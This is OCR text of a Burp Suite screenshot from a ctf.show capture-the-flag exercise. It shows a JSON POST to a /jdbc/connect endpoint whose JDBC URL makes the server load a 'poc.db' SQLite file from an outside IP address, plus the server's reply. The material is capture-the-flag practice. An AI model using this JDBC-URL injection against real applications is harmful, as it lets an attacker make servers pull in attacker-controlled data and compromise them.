 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.10.3 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × 3 × 4 × 5 × ...
Send Cancel < > Target: http://pwn.challenge.ctf.show:28113 HTTP/1
Request
Pretty Raw Hex \n
1 POST /jdbc/connect HTTP/1.1
2 Host: pwn.challenge.ctf.show:28113
3 Content-Length: 97
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/96.0.4664.45
Safari/537.36
5 Content-Type: application/json
6 Accept: */*
7 Origin: http://pwn.challenge.ctf.show:28113
8 Referer: http://pwn.challenge.ctf.show:28113/jdbc/index
9 Accept-Encoding: gzip, deflate
10 Accept-Language: zh-CN,zh;q=0.9
11 Connection: close
12
13 {
"type":"3",
"url":"jdbc:sqlite::resource:http://106.52.94.23:6001/poc.db"
,
"tableName":"security"
}
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Content-Type: application/json;charset=UTF-8
3 Date: Tue, 21 May 2024 04:42:26 GMT
4 Connection: close
5 Content-Length: 23
6
7 {
"code":1,
"message":""
}
Search... 0 matches
INSPECTOR
Request Attributes
Query Parameters (0)
Request Cookies (0)
Request Headers (10)
Response Headers (4)
Done 162 bytes | 152 m